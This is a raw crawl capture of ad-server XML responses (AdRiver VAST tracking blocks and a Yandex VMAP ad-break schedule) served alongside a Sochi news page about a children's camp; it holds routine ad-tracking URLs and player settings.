<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=Dv01ZXwp6wIZAgI1uKJDHq3yR4cVES_-4g0a6-xZJt54zQw1a7qiffWxy_sCQ8qIxUnJhee76JqjdKk62ABgZ8YLqosg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769396084643&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6837
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DP9LN27GWRiJQtZJZBlEdtS61yBHeGcFlDv5_WyepD1SXB2I8wlAbhlvv_shKMNwa9krO2pk_kT6RK-Uhtw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dnachalsya%2dbesplatnyj%2dnabor%2dv%2ddetskij%2dlager%2dlastochka%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7844711769396091964&pcode-icookie=oH30W7TMly%2BTiHuNt6yCeJ2uPGt1yQo8F1NHes%2BAF5mGtVtwDr%2BsKUlsbJLD5ENORwcK3kc89rQlKJQItY%2FDREKmIUI%3D&pcode-test-ids=1455699%2C0%2C52%3B1387854%2C0%2C80%3B1473809%2C0%2C19%3B1384009%2C0%2C74%3B1457618%2C0%2C61%3B1439218%2C0%2C60%3B1404017%2C0%2C44%3B1447467%2C0%2C54%3B1471934%2C0%2C89%3B1467262%2C0%2C93%3B1353317%2C0%2C11%3B1471015%2C0%2C92%3B1473478%2C0%2C23%3B1474010%2C0%2C46%3B681842%2C0%2C83&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.758.13644%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303644%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fv-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka%2F&adsdk-bundle-version=1303644&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=249647086c05fcb2042a717572204f9d8a8efbd9%3A1769396089&pcode-uid=5795431261769396089&vsid=65ed9fcb60dcd2d0d9c110f187e9dd06ad7598d3d4caxVASx3644x1769396089&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769396094148&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -859
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=138646507199666278&video-category-id=0&vsid=65ed9fcb60dcd2d0d9c110f187e9dd06ad7598d3d4caxVASx3644x1769396089&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,52;1387854,0,80;1473809,0,19;1384009,0,74;1457618,0,61;1439218,0,60;1404017,0,44;1447467,0,54;1471934,0,89;1467262,0,93;1353317,0,11;1471015,0,92;1473478,0,23;1474010,0,46;681842,0,83]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=138646507199666278&video-category-id=0&vsid=65ed9fcb60dcd2d0d9c110f187e9dd06ad7598d3d4caxVASx3644x1769396089&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,52;1387854,0,80;1473809,0,19;1384009,0,74;1457618,0,61;1439218,0,60;1404017,0,44;1447467,0,54;1471934,0,89;1467262,0,93;1353317,0,11;1471015,0,92;1473478,0,23;1474010,0,46;681842,0,83]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">138646506546403430</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>